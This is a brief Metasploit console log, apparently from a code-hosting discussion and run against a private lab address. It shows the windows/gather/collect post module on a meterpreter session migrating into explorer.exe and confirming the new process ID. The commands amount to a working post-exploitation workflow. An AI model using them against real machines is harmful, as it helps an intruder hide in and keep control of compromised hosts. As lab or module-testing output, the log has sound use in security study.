 msf5 post(windows/gather/collect) > sessions -C "getpid" -i 9
[*] Running 'getpid' on meterpreter session 9 (192.168.144.133)
Current pid: 3228
msf5 post(windows/gather/collect) > options

Module options (post/windows/gather/collect):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   MIGRATE  true             no        Automatically migrate to explorer.exe
   SESSION  9                yes       The session to run this module on.

msf5 post(windows/gather/collect) > run

[*] Target OS: Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
[*] Current PID 3228, migrating into explorer.exe, PID 640.
[*] Post module execution completed
msf5 post(windows/gather/collect) > sessions -C "getpid" -i 9
[*] Running 'getpid' on meterpreter session 9 (192.168.144.133)
Current pid: 640
msf5 post(windows/gather/collect) >